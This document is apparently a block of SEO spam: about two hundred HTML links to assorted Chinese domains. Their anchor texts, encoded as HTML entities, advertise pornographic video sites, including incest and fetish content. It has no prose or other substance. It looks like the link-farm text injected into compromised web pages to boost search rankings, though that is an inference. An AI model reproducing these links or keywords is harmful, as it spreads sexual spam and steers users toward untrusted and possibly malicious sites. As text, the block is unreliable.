<a href="http://www.ymgsgl.com/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>
<a href="http://www.yansisi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.marbleturkey.com.cn/">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5728;&#x7EBF;</a>
<a href="http://www.detective007.cn/">&#x5348;&#x591C;92&#x514D;&#x8D39;&#x798F;&#x5229;</a>
<a href="http://www.shqunsheng.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>
<a href="http://www.zxmr100.cn/">&#x6B27;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x8272;</a>
<a href="http://www.hylhgj.cn/">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x5408;&#x96C6;</a>
<a href="http://www.gzafjc.com/">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.shaccp.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>
<a href="http://www.hxzxgs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.kangtaisiliao.com.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hainacn.cn/">&#x56FD;&#x4EA7;&#x5AE9;&#x767D;&#x798F;&#x5229;</a>
<a href="http://www.bradfordmay.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x7EBF;</a>
<a href="http://www.xinyoupack.com.cn/">&#x65E5;&#x97E9;&#x4E00;&#x6210;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.besound.cn/">&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x89C6;&#x9891;</a>
<a href="http://www.yisinian.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x64CD;&#x903C;</a>
<a href="http://www.phyoga.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.nvrbhtf.cn/">91&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>
<a href="http://www.moxn.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.lilyth.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;</a>
<a href="http://www.buyerlink.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x989C;&#x503C;&#x5728;&#x7EBF;&#x89C2;</a>
<a href="http://www.tour88.com.cn/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.brbj.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x7F51;&#x7AD9;&#x65E5;&#x97E9;</a>
<a href="http://www.zhangshijituan.cn/">&#x5728;&#x7EBF;&#x7F8E;&#x5267;&#x5929;&#x5802;</a>
<a href="http://www.daquan365.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E00;&#x5728;&#x7EBF;</a>
<a href="http://www.szxchy.cn/">&#x56FD;&#x5185;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.glstudio.com.cn/">&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.nbxxg.cn/">&#x56FD;&#x4EA7;91&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.xcfxs.cn/">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.musstosi.cn/">&#x9ED1;&#x6599;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.zsf888.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.fjsjob.com/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.cg188.cn/">&#x56FD;&#x4EA7;&#x5BB6;&#x5C45;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.100tips.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9996;&#x9875;&#x7CBE;&#x54C1;</a>
<a href="http://www.zjdls.com/">&#x56FD;&#x4EA7;&#x56FD;&#x5185;&#x5728;&#x7EBF;</a>
<a href="http://www.ssc696.cn/">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;</a>
<a href="http://www.dexiazai.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.200808bb.cn/">&#x65E5;&#x672C;&#x6700;&#x7F8E;&#x4EBA;&#x5996;</a>
<a href="http://www.wddan.com/">&#x6B27;&#x7F8E;&#x79C1;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.weitar.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.souqing.net.cn/">91&#x7F8E;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.htjkyz.com/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>
<a href="http://www.5179ty.cn/">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.hzshuntian.com/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.doufupiji.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5728;&#x7EBF;</a>
<a href="http://www.custommusic.com.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>
<a href="http://www.cdqns.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>
<a href="http://www.citma.cn/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>
<a href="http://www.gopgle.cn/">&#x9ED1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.huacharm.com/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>
<a href="http://www.teamyo.com.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>
<a href="http://www.ketech.net.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;&#x7AD9;</a>
<a href="http://www.qyun6.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.qqfhzs.com/">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E94;&#x4E94;&#x5F71;&#x89C6;</a>
<a href="http://www.pjslhxx.com.cn/">&#x4E09;&#x7EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.cnfjw.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x6C38;&#x4E45;</a>
<a href="http://www.027cai.com/">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>
<a href="http://www.scpi.org.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.avvj.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F51;&#x53CB;&#x81EA;&#x62CD;</a>
<a href="http://www.all100.com.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.64368.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.xiashuiqi.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.nakp.cn/">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x9EC4;&#x7247;</a>
<a href="http://www.dacc.org.cn/">&#x8D85;&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gpfq.com.cn/">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.strongtime.com.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.md80.cn/">&#x6709;&#x70B9;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.sowow.com.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;</a>
<a href="http://www.zrqcrq.com/">&#x65E0;&#x7801;&#x53E6;&#x7C7B;&#x6709;&#x7801;</a>
<a href="http://www.allecn.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>
<a href="http://www.wanglidan.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;17&#x6210;&#x4EBA;</a>
<a href="http://www.44rfd.com.cn/">&#x8001;&#x6E7F;&#x673A;&#x65E5;&#x65E5;&#x5E72;</a>
<a href="http://www.hbcalifornia.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x81EA;&#x62CD;</a>
<a href="http://www.kaoyandream.com.cn/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>
<a href="http://www.biooo.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x516D;&#x6708;</a>
<a href="http://www.qfjyz.cn/">&#x9EC4;&#x9EC4;&#x8272;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.net007.com.cn/">&#x65E5;&#x97E9;&#x5C9B;&#x56FD;&#x5728;&#x7EBF;</a>
<a href="http://www.ixef.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x65E0;&#x5361;</a>
<a href="http://www.esigma.cn/">&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x52A8;&#x6F2B;</a>
<a href="http://www.anoji.cn/">&#x4E1C;&#x65B9;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.gwfc.net.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E71;&#x5987;</a>
<a href="http://www.ysjianfei.com/">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x7F51;&#x9875;</a>
<a href="http://www.hljdeli.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.1j117.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>
<a href="http://www.studynow.net.cn/">91&#x5927;&#x795E;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>
<a href="http://www.r1929.cn/">&#x4E09;&#x7EA7;&#x7247;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.fashionicon.com.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>
<a href="http://www.tzandali.com/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x9662;</a>
<a href="http://www.kbfcz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4E00;</a>
<a href="http://www.zuzue.cn/">Av&#x8272;&#x5973;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>
<a href="http://www.xhcdjx.cn/">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x4E09;&#x533A;</a>
<a href="http://www.whjjy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>
<a href="http://www.subtext.cn/">&#x56FD;&#x4EA7;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.hqqgbxy.org.cn/">&#x6B27;&#x7F8E;&#x6027;&#x5F00;&#x653E;&#x5927;&#x7247;</a>
<a href="http://www.guanglaikeji.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.22ee.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.you9k9.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;</a>
<a href="http://www.nbmkt.com/">&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.sageit.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.gzmlkz.cn/">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x9EC4;A&#x7247;</a>
<a href="http://www.financevod.cn/">&#x6FC0;&#x60C5;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.mountandblade.com.cn/">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>
<a href="http://www.11d76s.cn/">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.cnnbst.cn/">&#x6B27;&#x7F8E;&#x4EBA;o&#x578B;&#x8840;&#x591A;&#x5417;</a>
<a href="http://www.20gy.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;</a>
<a href="http://www.xiliu1688.cn/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.citymoda.com.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yanshenyy.cn/">97&#x9999;&#x8549;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;</a>
<a href="http://www.tuxiu.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;</a>
<a href="http://www.yyfanchang.cn/">&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x81EA;&#x62CD;</a>
<a href="http://www.tztshy.com/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.kiqr.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>
<a href="http://www.thatguy.cn/">&#x65E5;&#x65E5;&#x78B0;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5C41;&#x5C41;&#x5F71;&#x9662;</a>
<a href="http://www.ylhsk.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.fuqingwan.cn/">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.oumeisaier.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>
<a href="http://www.cqjbzs.com.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>
<a href="http://www.hzhwsy.com.cn/">&#x9752;&#x9752;&#x8349;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>
<a href="http://www.sjzcrsm.com/">&#x9ED1;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhicheng12.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;</a>
<a href="http://www.aidike.cn/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>
<a href="http://www.weitaozhi.com.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7AD9;&#x7AD9;</a>
<a href="http://www.dayunnet.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>
<a href="http://www.029ye.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.hdjiexing.com/">&#x6210;&#x4EBA;&#x60C5;&#x8DA3;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.bannuozeo.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lwg8.cn/">18&#x7981;&#x9EC4;&#x8272;&#x6C61;&#x7F51;&#x7AD9;</a>
<a href="http://www.itaobo.cn/">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.qcvqjui.cn/">&#x514D;&#x8D39;&#x7684;a&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.augusto.cn/">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;</a>
<a href="http://www.unioncutting.com/">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x8272;</a>
<a href="http://www.51sb.com.cn/">&#x65E0;&#x7801;&#x4E2D;&#x5B57;&#x7F51;&#x66B4;&#x9ED1;&#x6599;</a>
<a href="http://www.hackstar.cn/">&#x56FD;&#x4EA7;AV&#x516D;&#x5341;&#x4E94;&#x533A;</a>
<a href="http://www.lianaibingfa.net.cn/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzfeicai.com/">91&#x793E;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.11g78x.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.amwayqd.cn/">&#x591C;&#x8272;&#x798F;&#x5229;&#x9662;18&#x7981;</a>
<a href="http://www.44208.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;A</a>
<a href="http://www.gwfc.net.cn/">&#x65E5;&#x65E5;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.mariagedamour.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>
<a href="http://www.khbxj.com/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x8001;&#x7247;</a>
<a href="http://www.mingzhoubags.com/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x97E9;&#x56FD;</a>
<a href="http://www.wirelessr.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;AV&#x7F51;&#x7AD9;</a>
<a href="http://www.bajiele.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x81EA;&#x6170;&#x5F71;&#x9662;</a>
<a href="http://www.xdzntx.cn/">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x55B7;&#x6DB2;</a>
<a href="http://www.tjbelt.cn/">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x56DB;&#x623F;</a>
<a href="http://www.qcmusic.cn/">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x6FC0;&#x60C5;</a>
<a href="http://www.t17159.cn/">&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.rxffzh.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5C0F;&#x8BF4;</a>
<a href="http://www.sdpfcaq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>
<a href="http://www.fxtkbx.cn/">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>
<a href="http://www.2008xyjh.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5165;&#x53E3;&#x94FE;&#x63A5;</a>
<a href="http://www.zyyxh.org.cn/">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.zdshangbiao.com/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>
<a href="http://www.grwv.cn/">&#x6B27;&#x7F8E;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.luoliba.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tiepibaowen.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.eyaobuy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E45;&#x4E45;</a>
<a href="http://www.lnxj120.cn/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.powerintel.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.tencool.com.cn/">&#x56FD;&#x4EA7;&#x95E8;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>
<a href="http://www.nonoco.cn/">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.rongping168.cn/">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E3B;&#x64AD;</a>
<a href="http://www.hzxlzl.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>
<a href="http://www.newmac.cn/">AV&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.3qbuy.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.nazk.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.liuguangjunt.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>
<a href="http://www.l560.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>
<a href="http://www.hfkaixin.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;&#x7247;</a>
<a href="http://www.56dh8.cn/">&#x5B57;&#x5E55;&#x7FFB;&#x8BD1;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.bbgift.com.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.lrsr.com.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.fxtwo.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>
<a href="http://www.gdylly.com/">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E0;&#x7801;</a>
<a href="http://www.gzzyswhg.cn/">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.zgkxzf.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhouliufan.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4F0A;&#x4EBA;&#x5728;&#x7EBF;</a>
<a href="http://www.waimang.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F2A;&#x5A18;</a>
<a href="http://www.kuyouliangpin.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5C24;&#x7269;</a>
<a href="http://www.zeipa.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;</a>
<a href="http://www.huchuo.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x7F51;&#x5740;</a>
<a href="http://www.52666hsl.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>
<a href="http://www.mc245.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.riparonow.com/">&#x514D;&#x8D39;&#x9EC4;&#x8272;a&#x7247;&#x64AD;&#x653E;</a>
<a href="http://www.furuina.com/">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.sxzmwc.cn/">&#x7F8E;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.52biz.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.playerclub.cn/">AV&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.zhdyyy.com.cn/">&#x6210;&#x4EBA;&#x9ED1;&#x6599;&#x81EA;&#x62CD;</a>
<a href="http://www.sufulin.cn/">&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x5728;&#x7EBF;</a>
<a href="http://www.jinanta.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x6FC0;v&#x7247;</a>
<a href="http://www.gqinfo.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4EBA;</a>
<a href="http://www.zhimaku.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9EC4;&#x8272;av</a>
<a href="http://www.syczjp.com.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5C0F;&#x8BF4;&#x7F51;&#x5740;</a>
<a href="http://www.t7767.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x89C2;&#x770B;</a>
<a href="http://www.theoraclebroadbeach.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>
<a href="http://www.kk25.cn/">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.hcshzz.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.mhwuye.com/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x5B57;</a>
<a href="http://www.dfgbndbn.cn/">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.ed301.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>
<a href="http://www.musstosi.cn/">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.honshen.cn/">&#x72E0;&#x72E0;&#x64B8;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.fshmgy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>
<a href="http://www.ygvmo.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttbike.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>
<a href="http://www.tthdwl.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>
<a href="http://www.wbshurufa.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;12</a>
<a href="http://www.j3338.com/">&#x56FD;&#x4EA7;&#x8C46;&#x82B1;&#x4E13;&#x533A;</a>
<a href="http://www.dmdd.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5927;&#x80F8;&#x4E9A;&#x6D32;</a>
<a href="http://www.hayhhq.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.szneway.com.cn/">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>
